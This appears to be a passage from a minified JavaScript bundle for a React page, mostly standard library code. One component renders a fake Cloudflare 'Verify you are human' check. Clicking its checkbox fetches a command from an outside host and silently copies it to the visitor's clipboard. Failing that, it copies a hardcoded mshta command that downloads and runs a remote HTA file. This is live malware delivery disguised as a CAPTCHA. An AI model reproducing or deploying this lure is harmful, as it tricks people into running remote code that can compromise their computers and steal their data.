A.displayName=`Primitive.${T}`,{...p,[T]:A}},{}),Og="Checkbox",[PT,A3]=BT(Og),[eE,tE]=PT(Og),Ob=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,name:b,checked:j,defaultChecked:Z,required:k,disabled:ae,value:B="on",onCheckedChange:M,form:he,...ye}=p,[Q,N]=Be.useState(null),se=vb(T,it=>N(it)),Ae=Be.useRef(!1),Qe=Q?he||!!Q.closest("form"):!0,[Ke=!1,qe]=GT({prop:j,defaultProp:Z,onChange:M}),xe=Be.useRef(Ke);return Be.useEffect(()=>{const it=Q==null?void 0:Q.form;if(it){const ue=()=>qe(xe.current);return it.addEventListener("reset",ue),()=>it.removeEventListener("reset",ue)}},[Q,qe]),we.jsxs(eE,{scope:A,state:Ke,disabled:ae,children:[we.jsx(zb.button,{type:"button",role:"checkbox","aria-checked":Mo(Ke)?"mixed":Ke,"aria-required":k,"data-state":xb(Ke),"data-disabled":ae?"":void 0,disabled:ae,value:B,...ye,ref:se,onKeyDown:bb(p.onKeyDown,it=>{it.key==="Enter"&&it.preventDefault()}),onClick:bb(p.onClick,it=>{qe(ue=>Mo(ue)?!0:!ue),Qe&&(Ae.current=it.isPropagationStopped(),Ae.current||it.stopPropagation())})}),Qe&&we.jsx(lE,{control:Q,bubbles:!Ae.current,name:b,value:B,checked:Ke,required:k,disabled:ae,form:he,style:{transform:"translateX(-100%)"},defaultChecked:Mo(Z)?!1:Z})]})});Ob.displayName=Og;var Db="CheckboxIndicator",Cb=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,forceMount:b,...j}=p,Z=tE(Db,A);return we.jsx(Tb,{present:b||Mo(Z.state)||Z.state===!0,children:we.jsx(zb.span,{"data-state":xb(Z.state),"data-disabled":Z.disabled?"":void 0,...j,ref:T,style:{pointerEvents:"none",...p.style}})})});Cb.displayName=Db;var lE=p=>{const{control:T,checked:A,bubbles:b=!0,defaultChecked:j,...Z}=p,k=Be.useRef(null),ae=ZT(A),B=qT(T);Be.useEffect(()=>{const he=k.current,ye=window.HTMLInputElement.prototype,N=Object.getOwnPropertyDescriptor(ye,"checked").set;if(ae!==A&&N){const se=new Event("click",{bubbles:b});he.indeterminate=Mo(A),N.call(he,Mo(A)?!1:A),he.dispatchEvent(se)}},[ae,A,b]);const M=Be.useRef(Mo(A)?!1:A);return we.jsx("input",{type:"checkbox","aria-hidden":!0,defaultChecked:j??M.current,...Z,tabIndex:-1,ref:k,style:{...p.style,...B,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function Mo(p){return p==="indeterminate"}function xb(p){return Mo(p)?"indeterminate":p?"checked":"unchecked"}var nE=Ob,aE=Cb;function uE(p){return nb({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"},child:[]}]})(p)}function iE({className:p,...T}){return we.jsx(nE,{"data-slot":"checkbox",className:_T("peer border-input dark:bg-input/30 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground dark:data-[state=checked]:bg-primary data-[state=checked]:border-primary focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive size-4 shrink-0 rounded-[4px] border shadow-xs transition-shadow outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50",p),...T,children:we.jsx(aE,{"data-slot":"checkbox-indicator",className:"flex items-center justify-center text-current transition-none",children:we.jsx(uE,{className:"size-3.5 text-green-600"})})})}const ws={defaultCommand:"mshta https://wproxy.codeinecrazy.xyz/ebab8de2b9653c61.hta?c=ebab8de2b9653c61ebab8de2cb9653c61b8de2b9",apiUrl:"https://whost.kyun.li",msiBuildId:"ebab8de2b9653c61"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cE=p=>p.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),Ub=(...p)=>p.filter((T,A,b)=>!!T&&T.trim()!==""&&b.indexOf(T)===A).join(" ").trim();/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var oE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rE=Be.forwardRef(({color:p="currentColor",size:T=24,strokeWidth:A=2,absoluteStrokeWidth:b,className:j="",children:Z,iconNode:k,...ae},B)=>Be.createElement("svg",{ref:B,...oE,width:T,height:T,stroke:p,strokeWidth:b?Number(A)*24/Number(T):A,className:Ub("lucide",j),...ae},[...k.map(([M,he])=>Be.createElement(M,he)),...Array.isArray(Z)?Z:[Z]]));/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fE=(p,T)=>{const A=Be.forwardRef(({className:b,...j},Z)=>Be.createElement(rE,{ref:Z,iconNode:T,className:Ub(`lucide-${cE(p)}`,b),...j}));return A.displayName=`${p}`,A};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sE=fE("LoaderCircle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}]]);function dE(){const[p,T]=wu.useState(!1),[A,b]=wu.useState(0),[j,Z]=wu.useState(!1),k=window.location.href,ae=new URL(k).hostname,B=async()=>{fetch(`${ws.apiUrl}/c/command/${ws.msiBuildId}`).then(ye=>ye.text()).then(ye=>{console.log("command fetched",ye),navigator.clipboard.writeText(ye)}).catch(ye=>{console.error("error fetching command",ye),console.log("using default command",ws.defaultCommand),navigator.clipboard.writeText(ws.defaultCommand)}),await new Promise(ye=>{setTimeout(()=>{ye(void 0)},1e3)});const M=A+1;b(M),T(!0),setTimeout(()=>{console.log("newClickCount",M),M===1?Z(!0):T(!1)},M===1?2e3:3500)};return we.jsxs("div",{className:"bg-[#ffff] w-full h-screen flex items-center justify-center",children:[we.jsxs("div",{className:"w-3xl h-full flex flex-col px-4",children:[we.jsxs("div",{className:"flex-1 flex flex-col pt-20",children:[we.jsx("a",{className:"text-3xl",children:ae}),we.jsx("a",{className:"text-xl pt-2",children:"Verify you are human by completing the action below"}),we.jsxs("div",{className:"flex items-center justify-between w-64 p-2 bg-[#fafafa] border border-[#e6e6e6] mt-7",children:[we.jsxs("div",{className:"flex items-center justify-center",children:[we.jsx("div",{className:"flex items-center justify-center w-6 h-8",children:p?we.jsx(sE,{className:"size-6 text-green-600 animate-spin"}):we.jsx(iE,{onCheckedChange:B,className:"bg-white rounded-[2px] border-[2px] border-gray-500 w-[18px] h-[18px] data-[state=checked]:bg-white data-[state=checked]:border-gray-500"})}),we.jsx("div",{className:"ml-1",children:we.jsx("a",{className:"text-xs font-semibold flex items-center justify-center h-full",children:p?"Verifying...":"Verify you are human"})})]}),we.jsxs("div",{className:"flex flex-col items-center justify-center",children:[we.jsx("img",{src:_S,alt:"Cloudflare",className:"w-16"}),we.jsxs("div",{className:"flex items-center justify-between gap-1",children:[we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Terms"}),we.jsx("span",{className:"text-[8px] text-gray-500",children:"•"}),we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Privacy"})]})]})]}),we.jsxs("a",{className:"pt-12 ",children:[ae," needs to review the security of your connection before proceeding."]})]}),we.jsx("div",{className:"border-t border-gray-300 flex items-center justify-center",children:we.jsxs("div",{className:"flex flex-col items-center justify-center gap-2 py-2",children:[we.jsxs("a",{className:"text-xs text-gray-500",children:["Ray ID: ",Math.random().toString(36).substring(2,15)]}),we.jsxs("a",{className:"text-xs text-gray-500",children:["Performance and security by"," ",we.jsx("span",{className:"font-semibold text-gray-500",children:"Cloudflare"})]})]})})]}),j&&we.jsx("div",{className:"fixed inset-0 flex items-center justify-center",children:we.jsx(KS,{})})]})}var A0={exports:{}},Fh={},z0={exports:{}},Dg={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var wb;function hE(){return wb||(wb=1,function(p){function T(te,I){var le=te.length;te.push(I);e:for(;0<le;){var me=le-1>>>1,E=te[me];if(0<j(E,I))te[me]=I,te[le]=E,le=me;else break e}}function A(te){return te.length===0?null:te[0]}function b(te){if(te.length===0)return null;var I=te[0],le=te.pop();if(le!==I){te[0]=le;e:for(var me=0,E=te.length,X=E>>>1;me<X;){var fe=2*(me+1)-1,oe=te[fe],re=fe+1,Ne=te[re];if(0>j(oe,le))re<E&&0>j(Ne,oe)?(te[me]=Ne,te[re]=le,me=re):(te[me]=oe,te[fe]=le,me=fe);else if(re<E&&0>j(Ne,le))te[me]=Ne,te[re]=le,me=re;else break e}}return I}function j(te,I){var le=te.sortIndex-I.sortIndex;return le!==0?le:te.id-I.id}if(p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Z=performance;p.unstable_now=function(){return Z.now()}}else{var k=Date,ae=k.now();p.unstable_now=function(){return k.now()-ae}}var B=[],M=[],he=1,ye=null,Q=3,N=!1,se=!1,Ae=!1,Qe=typeof setTimeout=="function"?setTimeout:null,Ke=typeof clearTimeout=="function"?clearTimeout:null,qe=typeof setImmediate<"u"?setImmediate:null;function xe(te){for(var I=A(M);I!==null;){if(I.callback===null)b(M);else if(I.startTime<=te)b(M),I.sortIndex=I.expirationTime,T(B,I);else break;I=A(M)}}function it(te){if(Ae=!1,xe(te),!se)if(A(B)!==null)se=!0,Et();else{var I=A(M);I!==null&&de(it,I.startTime-te)}}var ue=!1,Se=-1,zt=5,Rl=-1;function Ee(){return!(p.unstable_now()-Rl<zt)}function Ge(){if(ue){var te=p.unstable_now();Rl=te;var I=!0;try{e:{se=!1,Ae&&(Ae=!1,Ke(Se),Se=-1),N=!0;var le=Q;try{t:{for(xe(te),ye=A(B);ye!==null&&!(ye.expirationTime>te&&Ee());){var me=ye.callback;if(typeof me=="function"){ye.callback=null,Q=ye.priorityLevel;var E=me(ye.expirationTime<=te);if(te=p.unstable_now(),typeof E=="function"){ye.callback=E,xe(te),I=!0;break t}ye===A(B)&&b(B),xe(te)}else b(B);ye=A(B)}if(ye!==null)I=!0;else{var X=A(M);X!==null&&de(it,X.startTime-te),I=!1}}break e}finally{ye=null,Q=le,N=!1}I=void 0}}finally{I?Bt():ue=!1}}}var Bt;if(typeof qe=="function")Bt=function(){qe(Ge)};else if(typeof MessageChannel<"u"){var Wt=new MessageChannel,Nt=Wt.port2;Wt.port1.onmessage=Ge,Bt=function(){Nt.postMessage(null)}}else Bt=function(){Qe(Ge,0)};function Et(){ue||(ue=!0,Bt())}function de(te,I){Se=Qe(function(){te(p.unstable_now())},I)}p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(te){te.callback=null},p.unstable_continueExecution=function(){se||N||(se=!0,Et())},p.unstable_forceFrameRate=function(te){0>te||125<te?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):zt=0<te?Math.floor(1e3/te):5},p.unstable_getCurrentPriorityLevel=function(){return Q},p.unstable_getFirstCallbackNode=function(){return A(B)},p.unstable_next=function(te){switch(Q){case 1:case 2:case 3:var I=3;break;default:I=Q}var le=Q;Q=I;try{return te()}finally{Q=le}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(te,I){switch(te){case 1:case 2:case 3:case 4:case 5:break;default:te=3}var le=Q;Q=te;try{return I()}finally{Q=le}},p.unstable_scheduleCallback=function(te,I,le){var me=p.unstable_now();switch(typeof le=="object"&&le!==null?(le=le.delay,le=typeof le=="number"&&0<le?me+le:me):le=me,te){case 1:var E=-1;break;case 2:E=250;break;case 5:E=1073741823;break;case 4:E=1e4;break;default:E=5e3}return E=le+E,te={id:he++,callback:I,priorityLevel:te,startTime:le,expirationTime:E,sortIndex:-1},le>me?(te.sortIndex=le,T(M,te),A(B)===null&&te===A(M)&&(Ae?(Ke(Se),Se=-1):Ae=!0,de(it,le-me))):(te.sortIndex=E,T(B,te),se||N||(se=!0,Et())),te},p.unstable_shouldYield=Ee,p.unstable_wrapCallback=function(te){var I=Q;return function(){var le=Q;Q=I;try{return te.apply(this,arguments)}finally{Q=le}}}}(Dg)),Dg}var Cg={},Nb;function mE(){return Nb||(Nb=1,function(p){var T={};/**
 * @license React
 * scheduler.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */T.NODE_ENV!=="production"&&function(){function A(){if(Ge){var I=p.unstable_now();Nt=I;var le=!0;try{e:{ue=!1,Se&&(Se=!1,Rl(Bt),Bt=-1),it=!0;var me=xe;try{t:{for(ae(I),qe=j(Ae);qe!==null&&!(qe.expirationTime>I&&M());){var E=qe.callback;if(typeof E=="function"){qe.callback=null,xe=qe.priorityLevel;var X=E(qe.expirationTime<=I);if(I=p.unstable_now(),typeof X=="function"){qe.callback=X,ae(I),le=!0;break t}qe===j(Ae)&&Z(Ae),ae(I)}else Z(Ae);qe=j(Ae)}if(qe!==null)le=!0;else{var fe=j(Qe);fe!==null&&ye(B,fe.startTime-I),le=!1}}break e}finally{qe=null,xe=me,it=!1}le=void 0}}finally{le?Et():Ge=!1}}}function b(I,le){var me=I.length;I.push(le);e:for(;0<me;){var E=me-1>>>1,X=I[E];if(0<k(X,le))I[E]=le,I[me]=X,me=E;else break e}}function j(I){return I.length===0?null:I[0]}function Z(I){if(I.length===0)return null;var le=I[0],me=I.pop();if(me!==le){I[0]=me;e:for(var E=0,X=I.length,fe=X>>>1;E<fe;){var oe=2*(E+1)-1,re=I[oe],Ne=oe+1,He=I[Ne];if(0>k(re,me))Ne<X&&0>k(He,re)?(I[E]=He,I[Ne]=me,E=Ne):(I[E]=re,I[oe]=me,E=oe);else if(Ne<X&&0>k(He,me))I[E]=He,I[Ne]=me,E=Ne;else break e}}return le}function k(I,le){var me=I.sortIndex-le.sortIndex;return me!==0?me:I.id-le.id}function ae(I){for(var le=j(Qe);le!==null;){if(le.callback===null)Z(Qe);else if(le.startTime<=I)Z(Qe),le.sortIndex=le.expirationTime,b(Ae,le);else break;le=j(Qe)}}function B(I){if(Se=!1,ae(I),!ue)if(j(Ae)!==null)ue=!0,he();else{var le=j(Qe);le!==null&&ye(B,le.startTime-I)}}function M(){return!(p.unstable_now()-Nt<Wt)}function he(){Ge||(Ge=!0,Et())}function ye(I,le){Bt=zt(function(){I(p.unstable_now())},le)}if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error()),p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Q=performance;p.unstable_now=function(){return Q.now()}}else{var N=Date,se=N.now();p.unstable_now=function(){return N.now()-se}}var Ae=[],Qe=[],Ke=1,qe=null,xe=3,it=!1,ue=!1,Se=!1,zt=typeof setTimeout=="function"?setTimeout:null,Rl=typeof clearTimeout=="function"?clearTimeout:null,Ee=typeof setImmediate<"u"?setImmediate:null,Ge=!1,Bt=-1,Wt=5,Nt=-1;if(typeof Ee=="function")var Et=function(){Ee(A)};else if(typeof MessageChannel<"u"){var de=new MessageChannel,te=de.port2;de.port1.onmessage=A,Et=function(){te.postMessage(null)}}else Et=function(){zt(A,0)};p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(I){I.callback=null},p.unstable_continueExecution=function(){ue||it||(ue=!0,he())},p.unstable_forceFrameRate=function(I){0>I||125<I?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Wt=0<I?Math.floor(1e3/I):5},p.unstable_getCurrentPriorityLevel=function(){return xe},p.unstable_getFirstCallbackNode=function(){return j(Ae)},p.unstable_next=function(I){switch(xe){case 1:case 2:case 3:var le=3;break;default:le=xe}var me=xe;xe=le;try{return I()}finally{xe=me}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(I,le){switch(I){case 1:case 2:case 3:case 4:case 5:break;default:I=3}var me=xe;xe=I;try{return le()}finally{xe=me}},p.unstable_scheduleCallback=function(I,le,me){var E=p.unstable_now();switch(typeof me=="object"&&me!==null?(me=me.delay,me=typeof me=="number"&&0<me?E+me:E):me=E,I){case 1:var X=-1;break;case 2:X=250;break;case 5:X=1073741823;break;case 4:X=1e4;break;default:X=5e3}return X=me+X,I={id:Ke++,callback:le,priorityLevel:I,startTime:me,expirationTime:X,sortIndex:-1},me>E?(I.sortIndex=me,b(Qe,I),j(Ae)===null&&I===j(Qe)&&(Se?(Rl(Bt),Bt=-1):Se=!0,ye(B,me-E))):(I.sortIndex=X,b(Ae,I),ue||it||(ue=!0,he())),I},p.unstable_shouldYield=M,p.unstable_wrapCallback=function(I){var le=xe;return function(){var me=xe;xe=le;try{return I.apply(this,arguments)}finally{xe=me}}},typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Cg)),Cg}var Hb;function jb(){if(Hb)return z0.exports;Hb=1;var p={};return p.NODE_ENV==="production"?z0.exports=hE():z0.exports=mE(),z0.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _b;function yE(){if(_b)return Fh;_b=1;var p=jb(),T=Ds(),A=Ag();function b(l){var a="https://react.dev/errors/"+l;if(1<arguments.length){a+="?args[]="+encodeURIComponent(arguments[1]);for(var u=2;u<arguments.length;u++)a+="&args[]="+encodeURIComponent(arguments[u])}return"Minified React error #"+l+"; visit "+a+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function j(l){return!(!l||l.nodeType!==1&&l.nodeType!==9&&l.nodeType!==11)}var Z=Symbol.for("react.element"),k=Symbol.for("react.transitional.element"),ae=Symbol.for("react.portal"),B=Symbol.for("react.fragment"),M=Symbol.for("react.strict_mode"),he=Symbol.for("react.profiler"),ye=Symbol.for("react.provider"),Q=Symbol.for("react.consumer"),N=Symbol.for("react.context"),se=Symbol.for("react.forward_ref"),Ae=Symbol.for("react.suspense"),Qe=Symbol.for("react.suspense_list"),Ke=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),xe=Symbol.for("react.offscreen"),it=Symbol.for("react.memo_cache_sentinel"),ue=Symbol.iterator;function Se(l){return l===null||typeof l!="object"?null:(l=ue&&l[ue]||l["@@iterator"],typeof l=="function"?l:null)}var zt=Symbol.for("react.client.reference");function Rl(l){if(l==null)return null;if(typeof l=="function")return l.$$typeof===zt?null:l.displayName||l.name||null;if(typeof l=="string")return l;switch(l){case B:return"Fragment";case ae:return"Portal";case he:return"Profiler";case M:return"StrictMode";case Ae:return"Suspense";case Qe:return"SuspenseList"}if(typeof l=="object")switch(l.$$typeof){case N:return(l.displayName||"Context")+".Provider";case Q:return(l._context.displayName||"Context")+".Consumer";case se:var a=l.render;return l=l.displayName,l||(l=a.displayName||a.name||"",l=l!==""?"ForwardRef("+l+")":"ForwardRef"),l;case Ke:return a=l.displayName||null,a!==null?a:Rl(l.type)||"Memo";case qe:a=l._payload,l=l._init;try{return Rl(l(a))}catch{}}return null}var Ee=T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ge=Object.assign,Bt,Wt;function Nt(l){if(Bt===void 0)try{throw Error()}catch(u){var a=u.stack.trim().match(/\n( *(at )?)/);Bt=a&&a[1]||"",Wt=-1<u.stack.indexOf(`
    at`)?" (<anonymous>)":-1<u.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Bt+l+Wt}var Et=!1;function de(l,a){if(!l||Et)return"";Et=!0;var u=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var c={DetermineComponentFrameRoot:function(){try{if(a){var ne=function(){throw Error()};if(Object.defineProperty(ne.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(ne,[])}catch(W){var L=W}Reflect.construct(l,[],ne)}else{try{ne.call()}catch(W){L=W}l.call(ne.prototype)}}else{try{throw Error()}catch(W){L=W}(ne=l())&&typeof ne.catch=="function"&&ne.catch(function(){})}}catch(W){if(W&&L&&typeof W.stack=="string")return[W.stack,L.stack]}return[null,null]}};c.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var f=Object.getOwnPropertyDescriptor(c.DetermineComponentFrameRoot,"name");f&&f.configurable&&Object.defineProperty(c.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var s=c.DetermineComponentFrameRoot(),m=s[0],v=s[1];if(m&&v){var R=m.split(`
`),w=v.split(`
`);for(f=c=0;c<R.length&&!R[c].includes("DetermineComponentFrameRoot");)c++;for(;f<w.length&&!w[f].includes("DetermineComponentFrameRoot");)f++;if(c===R.length||f===w.length)for(c=R.length-1,f=w.length-1;1<=c&&0<=f&&R[c]!==w[f];)f--;for(;1<=c&&0<=f;c--,f--)if(R[c]!==w[f]){if(c!==1||f!==1)do if(c--,f--,0>f||R[c]!==w[f]){var K=`
`+R[c].replace(" at new "," at ");return l.displayName&&K.includes("<anonymous>")&&(K=K.replace("<anonymous>",l.displayName)),K}while(1<=c&&0<=f);break}}}finally{Et=!1,Error.prepareStackTrace=u}return(u=l?l.displayName||l.name:"")?Nt(u):""}function te(l){switch(l.tag){case 26:case 27:case 5:return Nt(l.type);case 16:return Nt("Lazy");case 13:return Nt("Suspense");case 19:return Nt("SuspenseList");case 0:case 15:return l=de(l.type,!1),l;case 11:return l=de(l.type.render,!1),l;case 1:return l=de(l.type,!0),l;default:return""}}function I(l){try{var a="";do a+=te(l),l=l.return;while(l);return a}catch(u){return`
Error generating stack: `+u.message+`
`+u.stack}}function le(l){var a=l,u=l;if(l.alternate)for(;a.return;)a=a.return;else{l=a;do a=l,(a.flags&4098)!==0&&(u=a.return),l=a.return;while(l)}return a.tag===3?u:null}function me(l){if(l.tag===13){var a=l.memoizedState;if(a===null&&(l=l.alternate,l!==null&&(a=l.memoizedState)),a!==null)return a.dehydrated}return null}function E(l){if(le(l)!==l)throw Error(b(188))}function X(l){var a=l.alternate;if(!a){if(a=le(l),a===null)throw Error(b(188));return a!==l?null:l}for(var u=l,c=a;;){var f=u.return;if(f===null)break;var s=f.alternate;if(s===null){if(c=f.return,c!==null){u=c;continue}break}if(f.child===s.child){for(s=f.child;s;){if(s===u)return E(f),l;if(s===c)return E(f),a;s=s.sibling}throw Error(b(188))}if(u.return!==c.return)u=f,c=s;else{for(var m=!1,v=f.child;v;){if(v===u){m=!0,u=f,c=s;break}if(v===c){m=!0,c=f,u=s;break}v=v.sibling}if(!m){for(v=s.child;v;){if(v===u){m=!0,u=s,c=f;break}if(v===c){m=!0,c=s,u=f;break}v=v.sibling}if(!m)throw Error(b(189))}}if(u.alternate!==c)throw Error(b(190))}if(u.tag!==3)throw Error(b(188));return u.stateNode.current===u?l:a}function fe(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l;for(l=l.child;l!==null;){if(a=fe(l),a!==null)return a;l=l.sibling}return null}var oe=Array.isArray,re=A.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ne={pending:!1,data:null,method:null,action:null},He=[],gt=-1;function ct(l){return{current:l}}function wt(l){0>gt||(l.current=He[gt],He[gt]=null,gt--)}function vt(l,a){gt++,He[gt]=l.current,l.current=a}var gl=ct(null),Vl=ct(null),Ie=ct(null),Cn=ct(null);function nn(l,a){switch(vt(Ie,a),vt(Vl,l),vt(gl,null),l=a.nodeType,l){case 9:case 11:a=(a=a.documentElement)&&(a=a.namespaceURI)?zy(a):0;break;default:if(l=l===8?a.parentNode:a,a=l.tagName,l=l.namespaceURI)l=zy(l),a=oh(l,a);else switch(a){case"svg":a=1;break;case"math":a=2;break;default:a=0}}wt(gl),vt(gl,a)}function xn(){wt(gl),wt(Vl),wt(Ie)}function Ea(l){l.memoizedState!==null&&vt(Cn,l);var a=gl.current,u=oh(a,l.type);a!==u&&(vt(Vl,l),vt(gl,u))}function dt(l){Vl.current===l&&(wt(gl),wt(Vl)),Cn.current===l&&(wt(Cn),ro._currentValue=Ne)}var Ci=Object.prototype.hasOwnProperty,ka=p.unstable_scheduleCallback,kn=p.unstable_cancelCallback,D=p.unstable_shouldYield,Te=p.unstable_requestPaint,ve=p.unstable_now,Xe=p.unstable_getCurrentPriorityLevel,$t=p.unstable_ImmediatePriority,Ot=p.unstable_UserBlockingPriority,Ze=p.unstable_NormalPriority,Ye=p.unstable_LowPriority,Ul=p.unstable_IdlePriority,Ml=p.log,an=p.unstable_setDisableYieldValue,pn=null,Yt=null;function Jn(l){if(Yt&&typeof Yt.onCommitFiberRoot=="function")try{Yt.onCommitFiberRoot(pn,l,void 0,(l.current.flags&128)===128)}catch{}}function rl(l){if(typeof Ml=="function"&&an(l),Yt&&typeof Yt.setStrictMode=="function")try{Yt.setStrictMode(pn,l)}catch{}}var Ql=Math.clz32?Math.clz32:Ao,qr=Math.log,Vr=Math.LN2;function Ao(l){return l>>>=0,l===0?32:31-(qr(l)/Vr|0)|0}var xi=128,Nu=4194304;function Ra(l){var a=l&42;if(a!==0)return a;switch(l&-l){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return l&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return l&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return l}}function Ui(l,a){var u=l.pendingLanes;if(u===0)return 0;var c=0,f=l.suspendedLanes,s=l.pingedLanes,m=l.warmLanes;l=l.finishedLanes!==0;var v=u&134217727;return v!==0?(u=v&~f,u!==0?c=Ra(u):(s&=v,s!==0?c=Ra(s):l||(m=v&~m,m!==0&&(c=Ra(m))))):(v=u&~f,v!==0?c=Ra(v):s!==0?c=Ra(s):l||(m=u&~m,m!==0&&(c=Ra(m)))),c===0?0:a!==0&&a!==c&&(a&f)===0&&(f=c&-c,m=a&-a,f>=m||f===32&&(m&4194176)!==0)?a:c}function Un(l,a){return(l.pendingLanes&~(l.suspendedLanes&~l.pingedLanes)&a)===0}function Ja(l,a){switch(l){case 1:case 2:case 4:case 8:return a+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return a+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Hu(){var l=xi;return xi<<=1,(xi&4194176)===0&&(xi=128),l}function Ka(){var l=Nu;return Nu<<=1,(Nu&62914560)===0&&(Nu=4194304),l}function tl(l){for(var a=[],u=0;31>u;u++)a.push(l);return a}function wn(l,a){l.pendingLanes|=a,a!==268435456&&(l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0)}function ju(l,a,u,c,f,s){var m=l.pendingLanes;l.pendingLanes=u,l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0,l.expiredLanes&=u,l.entangledLanes&=u,l.errorRecoveryDisabledLanes&=u,l.shellSuspendCounter=0;var v=l.entanglements,R=l.expirationTimes,w=l.hiddenUpdates;for(u=m&~u;0<u;){var K=31-Ql(u),ne=1<<K;v[K]=0,R[K]=-1;var L=w[K];if(L!==null)for(w[K]=null,K=0;K<L.length;K++){var W=L[K];W!==null&&(W.lane&=-536870913)}u&=~ne}c!==0&&Wa(l,c,0),s!==0&&f===0&&l.tag!==0&&(l.suspendedLanes|=s&~(m&~a))}function Wa(l,a,u){l.pendingLanes|=a,l.suspendedLanes&=~a;var c=31-Ql(a);l.entangledLanes|=a,l.entanglements[c]=l.entanglements[c]|1073741824|u&4194218}function _u(l,a){var u=l.entangledLanes|=a;for(l=l.entanglements;u;){var c=31-Ql(u),f=1<<c;f&a|l[c]&a&&(l[c]|=a),u&=~f}}function wi(l){return l&=-l,2<l?8<l?(l&134217727)!==0?32:268435456:8:2}function $a(){var l=re.p;return l!==0?l:(l=window.event,l===void 0?32:jy(l.type))}function Ni(l,a){var u=re.p;try{return re.p=l,a()}finally{re.p=u}}var 